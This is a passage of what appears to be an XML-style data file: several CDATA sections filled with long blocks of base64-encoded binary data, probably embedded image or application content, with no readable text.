Dzpp0OEzYgB8IQFMZdyjhrGWKMguIoMW8nDUj4P1FY5oS90GtXe8VOCzbXbU9MGwZyiSPSNeeduJ
sGuDpE2prgKJ48kzY3sBcg98HKsw6QdsTIkcgQtfBEzt44ZRfxAPXkC10BWAZxr4iFF8gLzI6pas
yWPiivlZC0DHYdTDBMBMA3yrkQQUWaPFz4dDwc1X3cEOunwy6Lb+8gDwgjjNndBkxQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	LiBXLx1ZUmZGerN7MCAXPMwHRATMlOml3SUi8mBAHWmNkE40cmjQ0UUnYyhuk0YNHY21q6qqqspo
N47NYNuZIReThqj06DSMjMjkRcUzFNrdsLRpfobPX2f4tfy/qhSr6qas6z//C7vzXUFzviMag5K5
zGbbbCq7jBCzXFNVaCvzFZphGeseiIi26e4fztl3v9+Nu+8u5/Y2vBFfWFjG8l65qnzHubryPhdv
7sp3tu26GS7WZXqLtNTkypsp7/e7/ff7/79++//f/tv/2//ff7///vvd7/ff79/7f7///rKryq4q
Q3wRbuXd7VLekKpUT9X0Wty85lnfV5VxsopQjQEr66ZqzDArdaqq5vOG4o7B7vbuGO7uds53d3Nn
c3d3N2c3d8WpD4vm7kPHsE4ZFq3MsAaWomGhYdkYZuZYlvVKDFljOTY2N8ewzFU23TT1vqqvLzH1
9LtDpzvhni7LbJ+9MDMzBldNMWiBpVajGGy1shn0ev38roYMX7v9v4/7o62qtTW1UZa6dod750sb
pmY2wzU1G9MxNbOrmZ3qEN3du7UdWxu2toa2a4ZFdWNra0ZpRra2NmZruzZEMXHsyshDdGSUasQn
+WnNzTpDb3mXcFhxtVU1Rp2qPNUpvRnMDg+/WWhIRmPVYd54M8P62I9BT0p1yo+y3SVWUZLaSYmw
zPbsbMycekmYY7/dzNZlDGZmY0hXY5Z5uDVW6O+b755j7OfnqGTIb9YzV3dTGTYvnzQKn1hZaVPH
n+t2aZU5pl5pG7J0lolZHpI0okmjGyYe0WIpEtp9eppaanQuVaqb3lDPU6ZPqjJdukKyMVXUq1ep
aww/pjnE7PT+sdJxqjr1rbOcKss9fR6uLZ1sEWute4Wo9WP9pwNxATEGEbCl2mTQHaapOFRpZmRW
wwv+LVq18TKPNCS2Sj7rmp05qdR0NlqjrS9zMst+ultZtkn7o6dSpY1TmZjXI9yrISnTyizTxJtd
5bO6EQWglajElEyU1KGREQAgCKMRAABoJA6JBgQSwWAqZwCAPxSABa+QQm40lEmjLEnClDGGAAAA
IQAAAAQAYAhGBMwEAFXAH867kAL2tx+7Bkqj/CbJXL03ax9ekCijuDOnRHsCuDYRiNUKYP30q5RA
BZWIH1/tzUrAT+81QiC6ENgs2fzzhgiPxkH24tVJ0Pw98P9A3x9keqhjO2O3ozS55Ir7iaG7Ov/k
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
	]]>
	<![CDATA[
	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
